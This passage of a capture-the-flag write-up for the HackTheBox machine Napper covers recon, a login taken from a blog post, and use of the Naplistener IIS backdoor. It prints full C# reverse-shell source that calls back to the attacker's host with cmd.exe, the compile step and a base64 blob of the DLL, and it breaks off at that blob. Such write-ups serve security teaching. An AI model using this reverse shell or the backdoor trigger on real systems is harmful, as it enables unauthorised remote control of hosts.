HTB: Napper

Napper presents two interesting coding challenges wrapping in a story of real malware and a custom LAPS alternative. I’ll start by finding a username and password in a blog post, and using it to get access to an internal blog. This blog talks about a real IIS backdoor, Naplistener, and mentions running it locally. I’ll find it on Napper, and write a custom .NET binary that will run when passed to the backdoor to get a shell. On the box, I’ll find a draft blog post about a new internally developed solution to replace LAPS, which stores the password in a local Elastic Search DB. I’ll write a Go program to fetch the seed and the encrypted blob, generate the key from the seed, and use the key to decrypt the blob, resulting in the password for a user with admin access. I’ll use RunasCs.exe to bypass UAC and get a shell with administrator privileges. In Beyond Root, I’ll explore the automations for the box, including the both how the password is rotated every 5 minutes, and what changes are made to the real malware for HTB.
Box Info
| Name | Napper Play on HackTheBox |
|---|---|
| Release Date | 11 Nov 2023 |
| Retire Date | 04 May 2024 |
| OS | Windows |
| Base Points | Hard [40] |
| Rated Difficulty |  |
| Radar Graph |  |
00:54:05 |
|
04:44:36 |
|
| Creator |  |
Recon
nmap
nmap finds two open TCP ports, HTTP (80) and HTTPS (443):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.240
Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-26 17:13 EDT
Nmap scan report for 10.10.11.240
Host is up (0.10s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 13.69 seconds
oxdf@hacky$ nmap -p 80,443 -sCV 10.10.11.240
Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-26 17:13 EDT
Nmap scan report for 10.10.11.240
Host is up (0.097s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to https://app.napper.htb
443/tcp open ssl/http Microsoft IIS httpd 10.0
|_http-generator: Hugo 0.112.3
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Research Blog | Home
| ssl-cert: Subject: commonName=app.napper.htb/organizationName=MLopsHub/stateOrProvinceName=California/countryName=US
| Subject Alternative Name: DNS:app.napper.htb
| Not valid before: 2023-06-07T14:58:55
|_Not valid after: 2033-06-04T14:58:55
|_ssl-date: 2024-04-26T21:14:07+00:00; -3s from scanner time.
| tls-alpn:
|_ http/1.1
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -3s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.29 seconds
Based on the IIS version it seems the box is running something Windows 10 or Server 2016 or newer.
There’s a redirect to https://app.napper.htb on 80, and the TLS certificate has that same domain.
Subdomains
I’ll scan for subdomains that respond differently with ffuf:
oxdf@hacky$ ffuf -u https://10.10.11.240 -H "Host: FUZZ.napper.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : https://10.10.11.240
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.napper.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
internal [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 91ms]
:: Progress: [19966/19966] :: Job [1/1] :: 370 req/sec :: Duration: [0:00:52] :: Errors: 0 ::
It finds one, internal.napper.htb. I’ll add all of these to my /etc/hosts file:
10.10.11.240 napper.htb app.napper.htb internal.napper.htb
app.napper.htb - TCP 443
Site
HTTP just redirects to HTTPS. The site is a blog with technical articles:

Looking through the articles for interesting information, one important thing to notice is that in “Enabling Basic Authentication on IIS Using PowerShell: A Step-by-Step Guide”, there’s a terminal with the example command to create the user account to use for Basic Auth:

Tech Stack
The footer of the site says “Built with Hugo”. Hugo is a Go-based static site generator, which takes in markdown and generates static HTML.
The HTTP response headers show IIS, but nothing else of interest:
HTTP/2 200 OK
Content-Type: text/html
Last-Modified: Thu, 08 Jun 2023 09:11:18 GMT
Accept-Ranges: bytes
Etag: "993e162fe999d91:0"
Server: Microsoft-IIS/10.0
Date: Fri, 26 Apr 2024 21:21:00 GMT
Content-Length: 5602
The 404 page is just the IIS default:

This seems like a static site.
Directory Brute Force
I’ll run feroxbuster against the site (using a lowercase wordlist as IIS is not case sensitive), but it doesn’t turn up anything interesting:
oxdf@hacky$ feroxbuster -u https://app.napper.htb -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -k
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ https://app.napper.htb
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 29l 95w 1245c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 186l 375w 5602c https://app.napper.htb/
301 GET 2l 10w 150c https://app.napper.htb/css => https://app.napper.htb/css/
301 GET 2l 10w 149c https://app.napper.htb/js => https://app.napper.htb/js/
301 GET 2l 10w 151c https://app.napper.htb/page => https://app.napper.htb/page/
301 GET 2l 10w 151c https://app.napper.htb/tags => https://app.napper.htb/tags/
301 GET 2l 10w 152c https://app.napper.htb/fonts => https://app.napper.htb/fonts/
301 GET 2l 10w 158c https://app.napper.htb/tags/report => https://app.napper.htb/tags/report/
301 GET 2l 10w 157c https://app.napper.htb/categories => https://app.napper.htb/categories/
301 GET 2l 10w 153c https://app.napper.htb/page/1 => https://app.napper.htb/page/1/
301 GET 2l 10w 153c https://app.napper.htb/page/2 => https://app.napper.htb/page/2/
301 GET 2l 10w 155c https://app.napper.htb/tags/ssl => https://app.napper.htb/tags/ssl/
301 GET 2l 10w 152c https://app.napper.htb/posts => https://app.napper.htb/posts/
301 GET 2l 10w 160c https://app.napper.htb/tags/tutorial => https://app.napper.htb/tags/tutorial/
301 GET 2l 10w 166c https://app.napper.htb/tags/authentication => https://app.napper.htb/tags/authentication/
301 GET 2l 10w 155c https://app.napper.htb/tags/iis => https://app.napper.htb/tags/iis/
301 GET 2l 10w 164c https://app.napper.htb/tags/introduction => https://app.napper.htb/tags/introduction/
400 GET 6l 26w 324c https://app.napper.htb/error%1F_log
400 GET 6l 26w 324c https://app.napper.htb/js/error%1F_log
400 GET 6l 26w 324c https://app.napper.htb/css/error%1F_log
400 GET 6l 26w 324c https://app.napper.htb/tags/error%1F_log
400 GET 6l 26w 324c https://app.napper.htb/page/error%1F_log
400 GET 6l 26w 324c https://app.napper.htb/fonts/error%1F_log
400 GET 6l 26w 324c https://app.napper.htb/tags/report/error%1F_log
400 GET 6l 26w 324c https://app.napper.htb/tags/ssl/error%1F_log
400 GET 6l 26w 324c https://app.napper.htb/categories/error%1F_log
400 GET 6l 26w 324c https://app.napper.htb/page/1/error%1F_log
400 GET 6l 26w 324c https://app.napper.htb/page/2/error%1F_log
400 GET 6l 26w 324c https://app.napper.htb/posts/error%1F_log
400 GET 6l 26w 324c https://app.napper.htb/tags/tutorial/error%1F_log
400 GET 6l 26w 324c https://app.napper.htb/tags/authentication/error%1F_log
400 GET 6l 26w 324c https://app.napper.htb/tags/iis/error%1F_log
400 GET 6l 26w 324c https://app.napper.htb/tags/introduction/error%1F_log
[####################] - 3m 425344/425344 0s found:32 errors:66
[####################] - 2m 26584/26584 153/s https://app.napper.htb/
[####################] - 2m 26584/26584 153/s https://app.napper.htb/css/
[####################] - 2m 26584/26584 154/s https://app.napper.htb/js/
[####################] - 2m 26584/26584 152/s https://app.napper.htb/page/
[####################] - 2m 26584/26584 153/s https://app.napper.htb/tags/
[####################] - 2m 26584/26584 152/s https://app.napper.htb/fonts/
[####################] - 2m 26584/26584 152/s https://app.napper.htb/tags/report/
[####################] - 2m 26584/26584 153/s https://app.napper.htb/categories/
[####################] - 2m 26584/26584 152/s https://app.napper.htb/page/1/
[####################] - 2m 26584/26584 153/s https://app.napper.htb/page/2/
[####################] - 2m 26584/26584 154/s https://app.napper.htb/tags/ssl/
[####################] - 2m 26584/26584 153/s https://app.napper.htb/posts/
[####################] - 2m 26584/26584 156/s https://app.napper.htb/tags/tutorial/
[####################] - 2m 26584/26584 164/s https://app.napper.htb/tags/authentication/
[####################] - 2m 26584/26584 175/s https://app.napper.htb/tags/iis/
[####################] - 2m 26584/26584 188/s https://app.napper.htb/tags/introduction/
internal.napper.htb - TCP 443
Site
Trying to visit the internal website asks for HTTP basic auth:

I’ll try the example credentials from the blog post above (example:ExamplePassword), and it works!

There is a single post about some malware research:
There is an IIS malware that is processing requests sent to /ews/MsExgHealthCheckd/ with a base64 encoded Dotnet executable as the sdafwe3rwe23 parameter.
The notes also say that “will be testing local”, which implies it may be on this machine.
There are other detailed I’ll need to get from the Elastic blog post referenced by this post:
-
When the backdoor is successfully accessed, it returns a Server header with the string
Microsoft-HTTPAPI/2.0appended to the end. -
An image of the malware source that shows how the assembly is invoked shows that it’s invoking a
Runclass in the decoded assembly:
Tech Stack
The HTTP response headers just show the auth as well as that it’s IIS:
HTTP/2 401 Unauthorized
Content-Type: text/html
Server: Microsoft-IIS/10.0
Www-Authenticate: Basic realm="internal.napper.htb"
Date: Mon, 29 Apr 2024 12:59:39 GMT
Content-Length: 1293
Nothing interesting once authenticated.
Shell as ruben
Find Malware
Identify Server
Find Malware
I’ll try to see if this new path returns something on Napper. There’s a 404 on app.napper.htb (shown in Burp Repeater):

internal.napper.htb returns a 401 unauthorized:

If I add the authorization, it’s a 404:

If I just try napper.htb (or the IP), there’s a subtle change:

It’s still a 404, but the Server header is different. That’s a match to what was described in the Elastic post.
Get 200 Response
The post also mentioned having a parameter of sdafwe3rwe23. I’ll add this:

Still 404. I might need some value there, or I might need a different kind of request. I’ll change this to a POST request (right click, “Change request method”).

200 OK! That’s a good sign that I found the backdoor.
Build C# Reverse Shell
Code
This blog post talks about writing a reverse shell in C#, and has a link to the source code here. Very similar code is also on revshells.com as “C# TCP Client”. It’s not clear to me which one was first.
I’ll paste in the code, and make a couple changes:
- Update the IP / port to what I want to catch the shell on.
- Make sure the namespace name matches the filename. Since I saved as
rev.cs, I’ll make sure it’snamespace rev. - Rename the
Programclass toRun. - Rename
MaintoRun(the constructor for theRunclass).
This gives the following code:
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;
namespace rev
{
public class Run
{
static StreamWriter streamWriter;
public Run()
{
using(TcpClient client = new TcpClient("10.10.14.6", 443))
{
using(Stream stream = client.GetStream())
{
using(StreamReader rdr = new StreamReader(stream))
{
streamWriter = new StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
Process p = new Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();
while(true)
{
strInput.Append(rdr.ReadLine());
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}
private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
{
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data))
{
try
{
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
}
catch (Exception err) { }
}
}
}
}
Compile
I’m going to compile this as a DLL using the mcs utility (apt install mono-devel):
oxdf@hacky$ mcs -target:library -out:rev.dll rev.cs
rev.cs(63,26): warning CS0168: The variable `err' is declared but never used
Compilation succeeded - 1 warning(s)
oxdf@hacky$ ls rev.dll
rev.dll
There is a warning about err being defined to catch errors but never being used, but otherwise it works and rev.dll exists.
RCE
To upload this to Napper, I’ll base64 encode it:
oxdf@hacky$ base64 -w0 rev.dll ; echo
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RGlhZ25vc3RpY3MAZ2V0X1N0YXJ0SW5mbwBQcm9jZXNzU3RhcnRJbmZvAHNldF9GaWxlTmFtZQBzZXRfQ3JlYXRlTm9XaW5kb3cAc2V0X1VzZVNoZWxsRXhlY3V0ZQBzZXRfUmVkaXJlY3RTdGFuZGFyZE91dHB1dABzZXRfUmVkaXJlY3RTdGFuZGFyZElucHV0AHNldF9SZWRpcmVjdFN0YW5kYXJkRXJyb3IARGF0YVJlY2VpdmVkRXZlbnRIYW5kbGVyAGFkZF9PdXRwdXREYXRhUmVjZWl2ZWQAU3RhcnQAQmVnaW5PdXRwdXRSZWFkTGluZQBUZXh0UmVhZGVyAFJlYWRMaW5lAEFwcGVuZABnZXRfU3RhbmRhcmRJbnB1dABUZXh0V3JpdGVyAFdyaXRlTGluZQBnZXRfTGVuZ3RoAFJlbW92ZQBJRGlzcG9zYWJsZQBEaXNwb3NlAHNlbmRpbmdQcm9jZXNzAG91dExpbmUARGF0YVJlY2VpdmVkRXZlbnRBcmdzAGdldF9EYXRhAFN0cmluZwBJc051bGxPckVtcHR5AEZsdXNoAEV4Y2VwdGlvbgBDbWRPdXRwdXREYXRhSGFuZGxlcgBSdW50aW1lQ29tcGF0aWJpbGl0eUF0dHJpYnV0ZQBTeXN0ZW0uUnVudGltZS5Db21waWxlclNlcnZpY2VzAG1zY29ybGliAHJldi5kbGwAAAAVMQAwAC4AMQAwAC4AMQA0AC4ANgAAD2MAbQBkAC4AZQB4AGUAAABpFkjvBEsdRaRomDMaN8vxAAMGEgUDIAABBSACAQ4IBCAAEhUFIAEBEhEEIAASJQQgAQEOBCABAQIFIAIBHBgFIAEBEikDIAACAyAADgUgARIdDgQgABIFBCABARwDIAAIBiACEh0ICAQAAQIODAcFEg0SERIZEh0SIQYAAgEcEjkGBwISHRJBHgEAAQBUAhZXcmFwTm9uRXhjZXB0aW9uVGhyb3dzAQi3elxWGTTgiSgoAAAAAAAAAAAAAD4oAAAAIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAwKAAAAAAAAAAAX0NvckRsbE1haW4AbXNjb3JlZS5kbGwAAAAAAP8lACBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABABAAAAAYAACAAAAAAAAAAAAAAAAAAAABAAEAAAAwAACAAAAAAAAAAAAAAAAAAAABAAAAAABIAAAAWEAAAHgCAAAAAAAAAAAAAHgCNAAAAFYAUwBfAFYARQBSAFMASQBPAE4AXwBJAE4ARgBPAAAAAAC9BO/+AAABAAAAAAAAAAAAAAAAAAAAAAA/AAAAAAAAAAQAAAACAAAAAAAAAAAAAAAAAAAARAAAAAEAVgBhAHIARgBpAGwAZQBJAG4AZgBvAAAAAAAkAAQAAABUAHIAYQBuAHMAbABhAHQAaQBvAG4AAAAAAH8AsATYAQAAAQBTAHQAcgBpAG4AZwBGAGkAbABlAEkAbgBmAG8AAAC0AQAAAQAwADAANwBmADAANABiADAAAAAcAAIAAQBDAG8AbQBtAGUAbgB0AHMAAAAgAAAAJAACAAEAQwBvAG0AcABhAG4AeQBOAGEAbQBlAAAAAAAgAAAALAACAAEARgBpAGwAZQBEAGUAcwBjAHIAaQBwAHQAaQBvAG4AAAAAACAAAAAwAAgAAQBGAGkAbABlAFYAZQByAHMAaQBvAG4AAAAAADAALgAwAC4AMAAuADAAAAAoAAQAAQBJAG4AdABlAHIAbgBhAGwATgBhAG0AZQAAAHIAZQB2AAAAKAACAAEATABlAGcAYQBsAEMAbwBwAHkAcgBpAGcAaAB0AAAAIAAAACwAAgABAEwAZQBnAGEAbABUAHIAYQBkAGUAbQBhAHIAawBzAAAAAAAgAAAAOAAIAAEATwByAGkAZwBpAG4AYQBsAEYAaQBsAGUAbgBhAG0AZQAAAHIAZQB2AC4AZABsAGwAAAAkAAIAAQBQAHIAbwBkAHUAYwB0AE4AYQBtAGUAAAAAACAAAAAoAAIAAQBQAHIAbwBkAHUAYwB0AFYAZQByAHMAaQBvAG4AAAAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAMAAAAUDgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA